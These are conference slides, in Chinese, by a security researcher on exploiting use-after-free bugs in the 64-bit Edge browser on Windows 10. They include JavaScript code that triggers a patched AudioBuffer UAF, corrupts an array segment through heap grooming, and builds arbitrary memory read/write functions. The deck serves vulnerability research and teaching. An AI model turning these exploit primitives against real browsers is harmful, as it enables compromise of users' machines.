Slide 1

Windows10下64位Edge浏览器UAF漏洞的高级利用
演讲人：刘金 公司名称：McAfee 职称：安全研究员

Slide 2

00
演讲者简介
刘金，现就职于McAfee IPS Research Team，担任安全研究员。刘金主要从事漏洞研究工作，擅长windows平台下的漏洞分析及利用。尤其对windows平台下的浏览器漏洞有比较深入的研究。

Slide 3
00
摘要
UAF(Use-After-Free) 是一种在面向对象应用程序中常出现的漏洞。历史上,IE、Chrome、Safari等众多浏览器都曾经爆发过大量的可利用的UAF漏洞。但是，在最新的Windows10操作系统上，随着隔离堆，延迟释放，MEMGC等缓解措施的引入，很多UAF漏洞变得无法被利用，非常高质量的UAF漏洞才有可能被利用，并且其利用方式不尽相同，利用难度亦增大不少。鉴于此，本演讲旨在通过分析几个有趣的Edge UAF漏洞，为读者提供一些在Windows 10 x64下实现Edge浏览器UAF漏洞利用的思路，例如如何使用JS对象风水技术进行内存占位，如何将UAF漏洞转换为其它类型漏洞等。由于实现任意内存读写是现代漏洞利用中重要的一环，本演讲将着重介绍如何将UAF漏洞转化为任意地址读写，并且会进行现场攻击演示。

Slide 4
目录
CONTENTS
01
IE/Edge下UAF漏洞利用的历史回顾
Edge AudioBuffer UAF 漏洞分析及利用
02
03
WebRTC Parameters UAF漏洞分析
Canvas ImageData UAF漏洞分析及利用
04
05
WebRTC Parameters UAF漏洞利用
总结
06
07
Q&A及致谢
参考文献
08

Slide 5
01
IE/EDGE下UAF漏洞利用的历史回顾
Heap Spray + 滑板指令/栈溢出 2008年 IE6/7
Heap Spray + ROP/ 利用未开启ASLR的模块 2009-2010年 IE8
DOM对象Element指针修改 2013-2014年 IE10
操作Array对象 2014-2015年 IE11/Edge
从UAF到任意代码执行的实现思路如下
Relative Address Read/Write
Arbitrary Address
Read/Write
Arbitrary
Code
Execute
UAF

Slide 6

02
Edge AudioBuffer UAF 漏洞分析及利用:背景知识介绍

Slide 7





02
Edge AudioBuffer UAF 漏洞分析及利用:背景知识介绍

Slide 8
02
Edge AudioBuffer UAF 漏洞分析及利用:背景知识介绍
var myctx = new AudioContext();
//创建一个名为myctx的AudioContext对象
var audioBuf = myctx. createBuffer(1, 0x25, 22050);
//创建一个名为audioBuf的AudioBuffer对象，声频通道数为1，帧数长度为0x25，波特率为22050
var t = audioBuf.getChannelData(0);
//返回一个命名为t的Float32Array，带有频道PCM数据，0代表第一个频道
audioBuf.copyFromChannel(t2, 0, 0);
//将样本从AudioBuffer的指定通道复制到目标数组t2中, 第一个0为频道1，第二个0代表复制数据可选偏移量为0

Slide 9
02
Edge AudioBuffer UAF 漏洞分析及利用:漏洞分析
漏洞利用思路
var_copyfromchannel
Float32Array.buffer
占位对象的数据结构
子函数调用
缓存
JSOwnedTypedArray
Float32Array.length
后续函数
DataConversion
回调函数
Free&GC&AllocateObject
释放并占位
后续函数
copyFromChannelData
Channel中的数据
覆盖占位对象结构

Slide 10

02
Edge AudioBuffer UAF 漏洞分析及利用:背景知识介绍
和AudioBuffer相关补丁对比如下

Slide 11


02
Edge AudioBuffer UAF 漏洞分析及利用:补丁分析
函数CDOMAudioBuffer::Var_copyFromChannel的补丁对比如下
补丁前
补丁后

Slide 12
02
Edge AudioBuffer UAF 漏洞分析及利用:补丁分析
audioBuf.copyFromChannel(t2, 0, 0) 有如下调用关系：
CFastDOM::CAudioBuffer::Profiler_copyFromChannel
CFastDOM::CAudioBuffer::Trampoline_copyFromChannel
被补函数CDOMAudioBuffer::Var_copyFromChannel
JsStaticAPI::DataConversion::VarToInt(两次调用)
WTF::JSOwnedTypedArray<1,float>::JSOwnedTypedArray<1,float>
WebCore::AudioBuffer::copyFromChannelData

Slide 13

02
Edge AudioBuffer UAF 漏洞分析及利用:补丁分析
补丁前的CDOMAudioBuffer::Var_copyFromChannel
v6、v7[2]、v7[3]分别对应
audioBuf.copyFromChannel(t2, 0, 0)中的传入参数t2、0、0

Slide 14

02
Edge AudioBuffer UAF 漏洞分析及利用:补丁分析
补丁后的CDOMAudioBuffer::Var_copyFromChannel
补丁把函数WTF::JSOwnedTypedArray<1,float>::JSOwnedTypedArray<1,float>放在了两个JsStaticAPI::DataConversion::VarToInt函数之后

Slide 15



02
Edge AudioBuffer UAF 漏洞分析及利用:漏洞分析
WTF::JSOwnedTypedArray<1,float>::JSOwnedTypedArray<1,float>函数作用
Float32Array的buffer
Float32Array的length
函数WTF::JSOwnedTypedArray<1,float>::JSOwnedTypedArray<1,float>将Float32Array的buffer和长度缓存到栈上的自己的数据结构中

Slide 16



02
Edge AudioBuffer UAF 漏洞分析及利用:漏洞分析
JsStaticAPI::DataConversion::VarToInt函数作用
函数JsStaticAPI::DataConversion::VarToInt会处理audioBuf.copyFromChannel(t2, obj, 0)的后两个输入参数，当参数为对象时会尝试转化为整数，如果已经是整数则返回

Slide 17
02
Edge AudioBuffer UAF 漏洞分析及利用:漏洞分析
猜测UAF漏洞触发思路
1. 函数WTF::JSOwnedTypedArray<1,float>::JSOwnedTypedArray<1,float> 会被第一个调用，会缓存浮点数组的buffer在自己栈上的数据结构
2. 可以重载在audioBuf.copyFromChannel(t2, obj, 0) 中后两个参数中任一个的valueOf()方法。当传入一个动态对象obj时，函数JsStaticAPI::DataConversion::VarToInt会尝试进行转化为整数，调用重载的valueOf方法。
3. 在执行重载的回调函数valueOf时，dettach掉浮点数组的buffer， 那么执行copyFromChannel后，AudioBuffer指定频道中的数据会被拷贝至dettach的数据结构处，导致程序崩溃。

Slide 18

02
Edge AudioBuffer UAF 漏洞分析及利用:漏洞分析
漏洞触发代码示例
var t2 = new Float32Array(0x20000);
ta = new Uint8Array(t2.buffer);
for (i=0;i<t2.length;i++)
t2[i] = 0x66;
………
var t = audioBuf.getChannelData(0);
var ta2 = new Uint8Array(t.buffer);
for (i=0;i<ta2.length;i++)
ta2[i] = 0x77;
audioBuf.copyFromChannel(t2, obj, 0);
………
obj.valueOf = function()
{
work = new Worker(null);
work.postMessage(”66", [t2.buffer]);
//Free浮点数组的buffer
work.terminate();
work = null;
………
copyFromChannel将ta2数据拷贝到被释放的内存区域，程序崩溃

Slide 19

02
Edge AudioBuffer UAF 漏洞分析及利用:漏洞利用
漏洞利用思路
这种情况下，可以考虑通过整数数组对象的segment占位，原因如下
1. 可以控制拷贝过去的数据和拷贝的偏移
2. 可以通过内存对齐使释放的buffer空间和占位的segment对齐
3. 可以精确覆盖segment.length 和segment.size
4. 修改过后的占位segment可以越界读写从而实现相对地址读写
var t = audioBuf.getChannelData(0);
var ta2 = new Uint8Array(t.buffer);
ta2[0] = 0;
ta2[1] = 0x7fffffff; //size
ta2[2] = 0xffffffff; //length
ta2[3] = 0;
ta2[4] = 0; //next
ta2[4] = 0;
ta2的buffer数据将会覆盖某个整数数组的segment，从而使该segment可越界访问元素

Slide 20
02
Edge AudioBuffer UAF 漏洞分析及利用:漏洞利用
寻找越界数组
伪代码如下
…….
for (var i=0;i<obj_arr.length;i++)
{
If (jit_read (0x10000))
{
target= i ；
break；
}
}
……
访问整数数组中一个越界的元素，如果返回成功，则该整数数组拥有越界segment
对于未被修改segment的整数数组，访问0x10000会导致异常。在函数Js::JavascriptOperators::OP_GetElementI_ArrayFastPath<Js::JavascriptNativeIntArray>中，会比较整数数组的长度和索引，如果大于等于则访问失败。
edi为元素的index，rbx指向整数数组，若大于等于则访问失败。
但是，在JIT模式下，经过优化后的函数会不再比较整数数组的长度，而是直接比较segment的size
rax指向segment, r13d为元素的index

Slide 21
02
Edge AudioBuffer UAF 漏洞分析及利用:实现任意地址读写
通过之前的步骤，我们获得了一个拥有超长length和size，可以越界读写元素的整数数组对象，可以索引到后面的其它segment和整数数组对象。
在实现任意地址读写之前，我们需要能够控制一个通过绝对地址进行读写的对象，比如DataView对象或TypedArray对象。

Slide 22
02
Edge AudioBuffer UAF 漏洞分析及利用:实现任意地址读写
以DataView对象为例，如何控制该对象？
1.考虑到整数数组对象和DataView对象大小都是0x40，那么可以考虑采用挖坑的方式让DataView对象去占位。
2.每隔一个释放一个整数数组对象，然后再分配DataView对象，那么DataView对象就有可能被分配在挖好的坑中。
3.如果增加DataView对象分配的数量，那么命中的几率就会提高，最后会形成一个整数数组接着一个DataView的情况。

Slide 23



02
Edge AudioBuffer UAF 漏洞分析及利用:实现任意地址读写
……
for (var i=0;i<obj_arr.length;i++)
{
If (i%2==0) {obj_arr[i] = 0;}
//释放偶数下标的整数数组
}
var new_arr = new Array(0x50000)
for(var i=0;i<0x50000;i++)
{
new_arr[i]=new DataView(buf,0,i);
//分配大量的DataView对象
}
DataView对象被分配在被释放的整数数组的位置

Slide 24
02
Edge AudioBuffer UAF 漏洞分析及利用:实现任意地址读写
如何定位这个DataView ,伪代码如下
for(var begin=0x40000/4;;begin+=0x12){
index = begin;
tmp = jit_read(index);index=begin+2;
tmp2 = jit_read(index);
if(tmp==0x5 && tmp2==0x7f9)
{
index = begin+ 0x20;
tmp = jit_read(index);index=begin+2;
tmp2 = jit_read(index);
if(tmp ==0x5 && tmp2==0x7f9)
{
break;
}
}
dataview_index = index – 0x10
vt_low = dataview_index – 0x08
}
寻找整数数组的成员flag和length，再减去固定的偏移便是DataView对象的index和虚表指针

Slide 25
02
Edge AudioBuffer UAF 漏洞分析及利用:实现任意地址读写
如何泄露对象地址？
a的越界segment
通过DataView对象访问整数数组C的segment，确定其index
保存整数数组的虚表指针和Type指针
将整数数组的元素赋值为想要泄露的任意对象
替换对象数组C的虚表指针和Type指针
读取对象数组C的前两个元素
…………
c的segment
带有越界segment的整数数组a
…………
DataView对象b
整数数组对象c

Slide 26
02
Edge AudioBuffer UAF 漏洞分析及利用:实现任意地址读写
如何实现任意地址读写？
function AAR_64(address)
{
address_low = address.getLowBits()
address_high= address.getHighBits()
obj_arr[target][p_buffer_low] = address_low;
obj_arr[target][p_buffer_high] = address_high;
low = mydv.getUint32(0,true)
high = mydv.getUint32(4,true)
return new Long(low, high,true)
}
function AAW_64(address, data)
{
address_low = address.getLowBits()
address_high= address.getHighBits()
obj_arr[target][p_buffer_low] = address_low;
obj_arr[target][p_buffer_high] = address_high;
data_lo = data.getLowBits()
data_hi = data.getHighBits()
mydv.setUint32(0,data_lo,true)
mydv.setUint32(4,data_hi,true)
}
将DataView对象的buffer指针指向想要读写的地址，再利用getUint32和setUint32方法实现对输入地址的读写

Slide 27

